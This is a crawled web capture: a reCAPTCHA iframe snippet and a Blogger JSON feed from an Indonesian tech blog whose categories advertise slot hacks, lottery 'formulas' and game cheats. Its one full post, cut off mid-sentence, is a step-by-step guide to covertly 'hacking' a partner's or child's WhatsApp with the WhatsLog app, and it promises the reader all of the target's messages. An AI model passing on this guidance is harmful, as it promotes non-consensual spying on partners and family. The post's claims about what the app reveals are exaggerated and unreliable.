

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9OyzuCAA5rHNdhMDqiL2ZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769042481816');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johnnyheadband.com/feeds/posts/default/-/WhatsApp?alt=json-in-script&orderby=updated&start-index=35&max-results=5&callback=msRelatedPosts
body_size: 15272
content:
// API callback
msRelatedPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537"},"updated":{"$t":"2025-11-26T17:31:13.552+07:00"},"category":[{"term":"Game"},{"term":"Game Mobile"},{"term":"Aplikasi"},{"term":"Game Slot"},{"term":"Apk Android"},{"term":"Tutorial"},{"term":"Togel"},{"term":"Tekno Tips"},{"term":"Media Sosial"},{"term":"Mod Bussid"},{"term":"Viral"},{"term":"Skcw001"},{"term":"Umum"},{"term":"Teknologi"},{"term":"Grup WA"},{"term":"WhatsApp"},{"term":"Higgs Domino"},{"term":"Free Fire"},{"term":"Trending"},{"term":"Skcw003"},{"term":"Skcw004"},{"term":"Mobile Legends"},{"term":"Skcw002"},{"term":"Wisata Lombok"},{"term":"Info Wisata"},{"term":"TikTok"},{"term":"FR Legends"},{"term":"Mod Bussid Truck"},{"term":"Berita Wisata"},{"term":"News"},{"term":"Slot Pragmatic"},{"term":"Tech News"},{"term":"Windows"},{"term":"Fintech"},{"term":"Instagram"},{"term":"Tips Wisata"},{"term":"Game PC"},{"term":"Provider"},{"term":"Seluler"},{"term":"Software PC"},{"term":"iOS Apps"},{"term":"Gadget"},{"term":"Grup Telegram"},{"term":"Smartphone"},{"term":"Cyber Security"},{"term":"E-Wallet"},{"term":"Facebook"},{"term":"Internet"},{"term":"Telegram"},{"term":"Wisata Budaya"},{"term":"Axis"},{"term":"Game Console"},{"term":"Grup Ramadhan"},{"term":"Lombok Hari Ini"},{"term":"Lombokterkini"},{"term":"Tekno Trend"},{"term":"Whatsapp Mod"},{"term":"Android"},{"term":"Budaya Lombok"},{"term":"Filter Instagram"},{"term":"Grup WhatsApp"},{"term":"Komputer"},{"term":"Makin Tahu"},{"term":"Murne"},{"term":"Puasa Ramadhan"},{"term":"Rekomendasi"},{"term":"Technow"},{"term":"Voucher Axis"},{"term":"Youtube"},{"term":"Air Terjun"},{"term":"Berita Terkini"},{"term":"Bukit Lombok"},{"term":"Desa Wisata"},{"term":"Game dan Aplikasi"},{"term":"Gili Lombok"},{"term":"Hack Slot"},{"term":"Hacker Dark VIP"},{"term":"Hardware"},{"term":"Mod Bussid Bus"},{"term":"MotoGP"},{"term":"Samsung"},{"term":"Sosial Media"},{"term":"Telkomsel"},{"term":"Tempat Wisata"},{"term":"Tiktok Lite"},{"term":"Togel Generator"},{"term":"XL"},{"term":"Apk Andoid"},{"term":"Aplikasi Togel 2022"},{"term":"Artificial Intelligence"},{"term":"Bank Neo"},{"term":"Crypto"},{"term":"Editing Video"},{"term":"FF Mod Apk"},{"term":"GTA SA Lite Apk"},{"term":"Lombok Timur"},{"term":"Nama FF Keren"},{"term":"Nama Ig"},{"term":"OVO"},{"term":"PUBG Mobile"},{"term":"Roblox"},{"term":"Sirkuit Mandalika"},{"term":"Snack Video"},{"term":"Top Eleven"},{"term":"Virtex WA Ganas"},{"term":"X8 Speeder"},{"term":"18 Se 2018"},{"term":"62 Hacker Slot"},{"term":"APN Telkomsel"},{"term":"Activator Windows 11"},{"term":"Adat Lombok"},{"term":"Admin Slot Apk"},{"term":"Akun COC Gratis"},{"term":"Akun Demo Slot"},{"term":"Akun FF Sultan"},{"term":"Alat Mitra Higgs Domino"},{"term":"Algoritma 5 Dragon"},{"term":"Algoritma Mesin Slot"},{"term":"Apk Bocoran Slot"},{"term":"Apk Cheat FF Auto Headshot"},{"term":"Apk Cheat Slot"},{"term":"Apk Cheat Stumble Guys"},{"term":"Apk FF Tanpa OBB"},{"term":"Apk Injector FF"},{"term":"Apk Injector Slot Online"},{"term":"Apk Live Bar Bar"},{"term":"Apk Mod JHS"},{"term":"Aplikasi Bocoran 4D"},{"term":"Aplikasi Hack Slot"},{"term":"Aplikasi Hack Togel"},{"term":"Aplikasi Prediksi Togel"},{"term":"Aplikasi cheat Scatter"},{"term":"App Cloner Apk"},{"term":"Arabs Hacker VIP"},{"term":"Bakso Simulator Mod Apk"},{"term":"Barcode Online"},{"term":"Beasiswa Sekolah Jepang"},{"term":"Beat Ly Mod Apk"},{"term":"Bellara VIP Apk"},{"term":"Betsim Apk"},{"term":"Bintang Injector Apk"},{"term":"Biodata Tami Aulia"},{"term":"Bocah Pintar Apk"},{"term":"Bocoran RTP Slot"},{"term":"Bocoran Slot"},{"term":"Bocoran Togel Apk"},{"term":"Bot Telegram"},{"term":"Bug Codashop"},{"term":"Bukit Merese"},{"term":"Bukit Pergasingan"},{"term":"Bypass Slot Apk"},{"term":"CV Online"},{"term":"CapCut Mod Apk"},{"term":"Cara Daftar Growtopia"},{"term":"Cara Hack Slot"},{"term":"Cara Membobol Togel"},{"term":"Cara menang Togel"},{"term":"Cheat Diamond FF"},{"term":"Cheat Engine"},{"term":"Cheat Engine Apk"},{"term":"Cheat Engine Olympus"},{"term":"Cheat Engine Slot 777"},{"term":"Cheat Engine Slot Apk"},{"term":"Cheat FF"},{"term":"Cheat FF Diamond Apk"},{"term":"Cheat Game Slot"},{"term":"Cheat Higgs Domino"},{"term":"Cheat Olympus Apk"},{"term":"Cheat PB Zepetto"},{"term":"Cheat Pola Orang Dalam"},{"term":"Cheat Ruok FF Apk"},{"term":"Cheat Slot JP"},{"term":"Cheat Slot Online"},{"term":"Cheat Suntik PUBG"},{"term":"Clash Of Clans"},{"term":"Codashop Pro Apk"},{"term":"Crypto Indonesia"},{"term":"Cryptocurrency"},{"term":"Cyber VIP Apk"},{"term":"DANA"},{"term":"DLS"},{"term":"DPS Hacker Apk"},{"term":"Dana Premium"},{"term":"Dark Slot Apk"},{"term":"Data Hack Via ID"},{"term":"Data PLN"},{"term":"Demo Slot Anti Lag"},{"term":"Demo Slot Microgaming"},{"term":"Demo Slot Pragmatic"},{"term":"Desa Sade"},{"term":"Domino"},{"term":"Domino QQ"},{"term":"Domino Qiu Qiu"},{"term":"Doodstream"},{"term":"Download Mp3"},{"term":"Drag Bike 201M Indonesia"},{"term":"Dragon City Mod Apk"},{"term":"Dragon Legends"},{"term":"Dragon Mania Legends"},{"term":"Edit Foto"},{"term":"Efek Instagram"},{"term":"Efin Online"},{"term":"Ekonomi"},{"term":"Elektronik"},{"term":"Erek Erek"},{"term":"Euro Truck Simulator"},{"term":"Exel"},{"term":"FF Advance Server Apk"},{"term":"FF Max Apk"},{"term":"FMWhatsApp"},{"term":"Fifa Mobile"},{"term":"Frontal Gaming"},{"term":"Funny Go Apk"},{"term":"GB WhatsApp"},{"term":"GBA Emulator"},{"term":"GGWP Squad Apk"},{"term":"GTA 5 PPSSPP"},{"term":"GTA SA"},{"term":"GTA SA Lite"},{"term":"Game Asah Otak"},{"term":"Game Balap Mobil"},{"term":"Game Bola Offline"},{"term":"Game Catur"},{"term":"Game Islami"},{"term":"Game Mabar"},{"term":"Game Mancing"},{"term":"Game Offline"},{"term":"Game Penghasil Uang"},{"term":"Game Pesawat Tempur"},{"term":"Game Truk Oleng"},{"term":"Gcam Nikita"},{"term":"Generator 2D Jitu Apk"},{"term":"Generator Nama IG"},{"term":"Generator Slot Apk"},{"term":"Generator Togel Jitu"},{"term":"Gili Air Lombok"},{"term":"Gili Kedis"},{"term":"Gili Nanggu"},{"term":"Gili Trawangan"},{"term":"Gmail"},{"term":"God Hand PPSSPP"},{"term":"Google AI"},{"term":"Google Form"},{"term":"Grup Telegram VCS"},{"term":"Grup WA Bucin"},{"term":"Grup WA Pemersatu Bangsa"},{"term":"Grup WA Ramadhan"},{"term":"Grup WA Sahur"},{"term":"Grup WA Togel"},{"term":"Grup WA Video Viral"},{"term":"Guitar Flash Mod Apk"},{"term":"Gunung Rinjani"},{"term":"Gunung Samalas"},{"term":"Hack Chip Higgs Domino"},{"term":"Hack Game Slot"},{"term":"Hack Open Slot"},{"term":"Hack Saldo Slot"},{"term":"Hack Slot Black Injector"},{"term":"Hack Slot Engine"},{"term":"Hack Slot Olympus"},{"term":"Hack Slot Pragmatic"},{"term":"Hack Slot Spadegaming"},{"term":"Hack Slot Zeus"},{"term":"Hack Token Listrik"},{"term":"Hack VIP Emzet Hacking Apk"},{"term":"Hacker Java"},{"term":"Hello Penghasil Uang"},{"term":"Hiburan"},{"term":"Higgs Domino Mod Apk"},{"term":"Hotel 4D Slot"},{"term":"Indo Today"},{"term":"Indonesia Team Apk"},{"term":"Indosat"},{"term":"Info"},{"term":"Informasi"},{"term":"Injector Slot Apk"},{"term":"Inshot Pro"},{"term":"Instagram Hacker"},{"term":"JR Tunnel"},{"term":"Jaket Polos"},{"term":"Jam Hoki Main Slot"},{"term":"Jasa Unlock Imei"},{"term":"Jasa Viewer"},{"term":"Jawa Hoki Slot Apk"},{"term":"Johnny Headband"},{"term":"Joker Gaming Apk"},{"term":"Kalkulator Togel"},{"term":"Kartu XL"},{"term":"Keuangan"},{"term":"Kinemaster Diamond"},{"term":"Kinemaster For PC"},{"term":"Kinemaster Mod Apk"},{"term":"Kode Alam"},{"term":"Kode JP Slot"},{"term":"Kode Negara iPhone"},{"term":"Kode Rahasia Togel"},{"term":"Kode Slot Injector"},{"term":"Kuda Poni"},{"term":"LZ H4x Menu"},{"term":"Line Bank"},{"term":"Link Mediafire Kayes"},{"term":"Lirik Lagu"},{"term":"Livery Bussid"},{"term":"Logo Kampus Merdeka PNG"},{"term":"Lucky Patcher Higgs Domino"},{"term":"M4PH4X Apk"},{"term":"MCS"},{"term":"MLBB"},{"term":"MPL"},{"term":"MVG Slot Injector"},{"term":"Mahjong Ways 1"},{"term":"Mahjong Ways 2"},{"term":"MandalikaGP"},{"term":"Mangaku Pro Apk"},{"term":"Marketplace"},{"term":"Mata Dewa Apk"},{"term":"Maxwin Server Luar"},{"term":"Mhtools Apk"},{"term":"Microsoft"},{"term":"Microsoft Office"},{"term":"Mini Militia"},{"term":"Mod Bussid Motor"},{"term":"Mod menu FF"},{"term":"Modlympus Apk"},{"term":"MotoGP Mandalika"},{"term":"Music"},{"term":"Music Kpop"},{"term":"Mystery Shop FF"},{"term":"Nama Grup Ramadhan"},{"term":"Nama Guild FF"},{"term":"Nama IG Aesthetic"},{"term":"Need For Speed"},{"term":"Nekopoi Care Apk"},{"term":"New Imoba Apk"},{"term":"New Tawakal 5"},{"term":"Novuz Apk"},{"term":"OPPO A15"},{"term":"Office"},{"term":"Open Slot All Server"},{"term":"Open Slot Apk"},{"term":"Open Slot Injector Apk"},{"term":"Open Slot Mod"},{"term":"Oploverz Apk"},{"term":"P King Apk FF"},{"term":"PC gaming Murah"},{"term":"PP Couple Anime"},{"term":"PP Grup Ramadhan"},{"term":"PPSSPP"},{"term":"Pantai Lombok"},{"term":"Pantai Pink Lombok"},{"term":"Pantai Semeti"},{"term":"Pantai Senggigi"},{"term":"Pendidikan"},{"term":"Penghitung Togel"},{"term":"Pola Scatter Buto Ijo"},{"term":"Pola Zeus"},{"term":"Prediksi Magnum"},{"term":"Prediksi Semua Pasaran"},{"term":"Prediksi Taiwan"},{"term":"Prediksi Togel"},{"term":"Psipon Pro Mod Apk"},{"term":"RA WhatsApp iOS"},{"term":"RNGenerator Apk"},{"term":"RTP Slot Hacker"},{"term":"RTP Slot Injector"},{"term":"Raja Generator 4D Apk"},{"term":"Ramalan Shio"},{"term":"Regedit VIP"},{"term":"Renren Mine Apk"},{"term":"Rumah Suku Sasak"},{"term":"Rumus Akurat Sidney"},{"term":"Rumus BBFS"},{"term":"Rumus Cari Ekor Sidney"},{"term":"Rumus Exel Togel"},{"term":"Rumus HK Malam Ini"},{"term":"Rumus Jitu 100 Macau"},{"term":"Rumus Jitu HK 2D"},{"term":"Rumus Jitu HK 4D"},{"term":"Rumus Jitu SGP"},{"term":"Rumus Jitu Taiwan"},{"term":"Rumus Macau"},{"term":"Rumus SDY Jitu"},{"term":"Rumus Semua Pasaran"},{"term":"Rumus Shio Togel"},{"term":"Rumus Sidney JP"},{"term":"Rumus Togel"},{"term":"Rumus Togel Apk"},{"term":"Rumus Togel Jitu"},{"term":"SD Card"},{"term":"SF Tool Apk"},{"term":"Sains Hacking Apk"},{"term":"Samarinda Cit"},{"term":"Sausage Man"},{"term":"Sausage Man Mod Apk"},{"term":"Script Cheat Higgs Domino"},{"term":"Script Hack Togel"},{"term":"Script Injector Slot"},{"term":"Script Open Slot CMD"},{"term":"Script Termux"},{"term":"Sedekah.Cf"},{"term":"Sendang Gile"},{"term":"Senix Bypass Apk"},{"term":"Senjata Tradisional"},{"term":"Sepak Bola"},{"term":"Service"},{"term":"Shopee Paylater"},{"term":"Sidney Pools Generator"},{"term":"Sijahat Linktree"},{"term":"Skin Tools ML"},{"term":"Slot"},{"term":"Slot Demo PG Soft"},{"term":"Slot Hacker"},{"term":"Slot Injectoer All Situs"},{"term":"Slot Maxwin"},{"term":"Slot Mod Apk"},{"term":"Slot PG Hacker"},{"term":"Slot Xo Hacker"},{"term":"Smadav Pro"},{"term":"Smadav Pro Key"},{"term":"Software Hack Slot"},{"term":"Software Togel Apk"},{"term":"Spotify Premium"},{"term":"Starlight Princess Slot Demo"},{"term":"Summertime Saga"},{"term":"Susage Man"},{"term":"Tami Aulia"},{"term":"Tantan"},{"term":"Tari Gandrung"},{"term":"Teka Teki Silang"},{"term":"Telolet Basuri Bussid"},{"term":"Tempat Nongkrong"},{"term":"Template PPT"},{"term":"Termux"},{"term":"Termux Pro Apk"},{"term":"Tip dan Tutorial"},{"term":"Tiu Teja"},{"term":"Togel 4D Hongkong Apk"},{"term":"Togel Prediksi"},{"term":"Togel Viral"},{"term":"Trading Forex"},{"term":"Tradisi lombok"},{"term":"UC Mini Versi Lama"},{"term":"Ujian Army"},{"term":"Ultraman ORB Mod Apk"},{"term":"V Gaming Asli"},{"term":"VIP Injector Slot V4"},{"term":"VIP Injector VB Apk"},{"term":"VIP Pragmatic Apk"},{"term":"VN Pro Mod Apk 2022"},{"term":"VPN Hack Togel"},{"term":"VPN Slot"},{"term":"Viomagz Togel"},{"term":"Vippro Jackpot Slot"},{"term":"Virtex WA"},{"term":"WhatsApp iPhone Asli"},{"term":"Whatsapp Aero"},{"term":"White444  Headshot Apk"},{"term":"Windows 11"},{"term":"Windows 11 Pro"},{"term":"Winrate Slot Apk"},{"term":"Worm Zone Apk"},{"term":"X8 Sandbox"},{"term":"X8 Speeder Apk"},{"term":"X8 Speeder IOS"},{"term":"X8ds China Apk"},{"term":"Xpro Booster"},{"term":"Xtra On XL"},{"term":"YoWhatsApp Apk"},{"term":"Youtube Mod Apk"},{"term":"Youtube Vanced"},{"term":"Zepeto"},{"term":"Zepeto Mod Apk"},{"term":"Zolaxis Patcher"},{"term":"bluBCA Digital"},{"term":"iPhone"},{"term":"profil Tami Aulia"}],"title":{"type":"text","$t":"Johnnyheadband.com"},"subtitle":{"type":"html","$t":"Johnyheadband.com adalah media informasi teknologi digital terkini yang mengulas secara lengkap dan informatif supaya #MakinTahuTeknologi."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/-\/WhatsApp?alt=json-in-script\u0026start-index=35\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/search\/label\/WhatsApp"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/-\/WhatsApp\/-\/WhatsApp?alt=json-in-script\u0026start-index=30\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/-\/WhatsApp\/-\/WhatsApp?alt=json-in-script\u0026start-index=40\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13635625012685661161"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"22","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhklyTpE-LHsIXJcq32KklmggDkX4U2GgmxMowy3FwSce0S5FvMTKrP1GNHJ3e3MsgGOnSyAh_82wsZYcRXGPJ4YV_UE0nMdKzuxlprh7KaTbi6_bSCJoYPJcHLLCrZDIw\/s150\/Admin.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"46"},"openSearch$startIndex":{"$t":"35"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-1441516492835013264"},"published":{"$t":"2023-08-26T17:29:00.000+07:00"},"updated":{"$t":"2023-08-26T17:29:04.430+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Cara Hack WhatsApp dengan WhatsLog 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Hack WhatsApp dengan WhatsLog\u003C\/b\u003E -- Jika memiliki pasangan atau target yang akan disadap dan Kamu sangat ingin tahu dia melakukan chat sama siapa di WhatsApp, tidak perlu bingung lagi. yuk simak terus artikel ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESekarang tersedia ada banyak cara untuk meretas WhatsApp dengan mudah terutama untuk mengetahui isi pesan WA pasangan. Mau tahu caranya, langsung saja simak informasinya tentang Cara Hack WhatsApp dengan WhatsLog yang kami ulas ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWhatsApp adalah salah satu aplikasi chatting yang paling banyak digunakan di dunia. Bahkan di WhatsApp, kita bisa tetap berhubungan dengan sebanyak mungkin orang. Kamu tidak hanya dapat terhubung ke WhatsApp tetapi juga mengambil foto dan mengunggahnya secara langsung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESangat menarik karena sekarang whatsapp bukan hanya sebagai aplikasi obrolan saja. Tapi tahukah Kamu bahwa WhatsApp adalah salah satu platform yang paling mudah diretas, yang artinya peretasan sering terjadi dengan memanfaatkan berbagai metode dan cara.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOrang sering menghapus WhatsApp dengan pasangan atau pacar selingkuhan mereka, sehingga pasangan utama tidak akan mengetahuinya. Agar kamu bisa mengetahui aktivitas pasangan di aplikasi WhatsApp silahkan ikuti Cara Hack WhatsApp dengan WhatsLog terbaru 2023\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Hack WhatsApp Dengan WhatsLog\u003C\/h2\u003E\u003Cp\u003EJika Kamu ingin meretas WhatsApp dengan udah ditahun 2023, ada beberapa opsi yang bisa kamu gunakan. Salah satu cara termudah dan paling efektif untuk meretas WhatsApp adalah dengan menggunakan Apk Whatslog Hack WA.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi ini, kini banyak diminati terutama di Indonesia, di mana kamu bisa meretas WhatsApp dengan ampang. Lalu bagaimana cara meretas WhatsApp menggunakan platform Hack WhatsApp dengan WhatsLog?.\u0026nbsp; Namun apakah kamu juga pernah mencoba\u0026nbsp;\u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/06\/cara-hack-whatsapp-dengan-whozzak.html\" target=\"_blank\"\u003ECara Hack Whatsapp dengan Whozzak\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBagi yang tertarik mempelajari cara hack WhatsApp menggunakan aplikasi Whatslog, teruslah simak informasinya berikut ini. Sebelum Kamu tahu Cara Hack WhatsApp dengan WhatsLog, Kamu perlu memahami apa platformnya whatslog itu sendiri.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKamu harus tahu bahwa Whatslog apk merupakan aplikasi yang Kamu gunakan untuk meretas WhatsApp terbaru. Dengan bantuan aplikasi serta cara ini Kamu dapat melihat semua isi pesan WhatsApp target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi ini tidak hanya dapat digunakan untuk hack whatsapp pasangan. Kamu juga bisa menggunakannya untuk memantau aktivitas anak-anak di WhatsApp. Tentu saja, penting untuk mengetahui apa yang dilakukan setiap anak yang masih dalam pengawasan Ortu atau pasangan yang mencurigakan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lebih menakjubkan dari Cara Hack WhatsApp dengan WhatsLog adalah Kamu bisa mendapatkan aplikasi Whatslog tersebut secara gratis di Google Playstore. Aplikasi ini juga sangat mudah digunakan, terutama untuk meretas WhatsApp terbaru 2023. Cara hack WhatsApp sangat sederhana dan hampir semua orang bisa melakukannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi\u0026nbsp; Kamu sudah tidak sabar untuk mengetahui cara hack WhatsApp menggunakan aplikasi Whatslog ini? yuk silahkan langsung ikuti panduan Cara Hack WhatsApp dengan WhatsLog dibawah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-B0TN3sW54_MBRBkaW8zRb_4_2Mek8QtHLGG77F2fpGmMRwuPT__1yHoRxkiWfjAk9golTSxX9isIrrOuDJ80xlZTnI2DYN8Zm06uiP9Wx8cA7b48cBuJbpthfqXom4dqYH2MPXZpkfcRc90NFrePUXn4T7ePpEdce_Riuke7A21Bcc4MXHnF9hyCw\/s1080\/Cara%20Hack%20WhatsApp%20dengan%20WhatsLog.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Hack WhatsApp dengan WhatsLog\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-B0TN3sW54_MBRBkaW8zRb_4_2Mek8QtHLGG77F2fpGmMRwuPT__1yHoRxkiWfjAk9golTSxX9isIrrOuDJ80xlZTnI2DYN8Zm06uiP9Wx8cA7b48cBuJbpthfqXom4dqYH2MPXZpkfcRc90NFrePUXn4T7ePpEdce_Riuke7A21Bcc4MXHnF9hyCw\/w640-h380\/Cara%20Hack%20WhatsApp%20dengan%20WhatsLog.jpg\" title=\"Cara Hack WhatsApp dengan WhatsLog\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Hack WhatsApp dengan WhatsLog Terbaru 2023\u003C\/h3\u003E\u003Cp\u003ESeperti yang Kamu jelaskan di atas, sangat mudah untuk Cara Hack WhatsApp dengan WhatsLog. Untuk itu, Kamu dapat menggunakan Whatslog apk hack whatsapp ini. Dengan cara ini Kamu dapat mengetahui segala aktivitas seseorang hanya dengan satu aplikasi saja. berikut ini Cara Hack WhatsApp dengan WhatsLog:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPertama pastikan koneksi internet lancar\u003C\/li\u003E\u003Cli\u003EHP Android dengan RAM Minimal 2 GB\u003C\/li\u003E\u003Cli\u003ESilahkan buka Playstore dan Unduh Aplikasi Whatslog\u003C\/li\u003E\u003Cli\u003ETunggu proses unduhan dan pemasangan sampai selesai\u003C\/li\u003E\u003Cli\u003ESetelah berhasil terpasang, buka aplikasi tersebut\u003C\/li\u003E\u003Cli\u003ESilahkan setujui semua persyaratan yangmuncul\u003C\/li\u003E\u003Cli\u003ETekan tombol Mulai sekarang\u003C\/li\u003E\u003Cli\u003ESilahkan isi keterangan pada nama Target\u003C\/li\u003E\u003Cli\u003EKemudian silahkan masukkan nomor Whatsapp Target\u003C\/li\u003E\u003Cli\u003ESilahkan tekan Pilihan Coba Gratis\u003C\/li\u003E\u003Cli\u003ETunggu sampai muncul hasil filenya\u003C\/li\u003E\u003Cli\u003ESilahkan buka dengan aplikasi whatsapp\u003C\/li\u003E\u003Cli\u003ESemoga berhasil ya\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EJika Kamu ingin meretas WhatsApp pasangan atau anak Kamu dengan benar, Kamu perlu melacak dan memasukkan informasi yang lengkap. Tapi, Untuk alasan keamanan kamu tetap harus berhati-hati. dan Itulah pembahasan kami tentang \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/06\/cara-hack-whatsapp-dengan-whatslog.html\" target=\"_blank\"\u003ECara HAck WhatsApp Dengan Whatslog\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWhatsApp sendiri sudah pasti aman karena 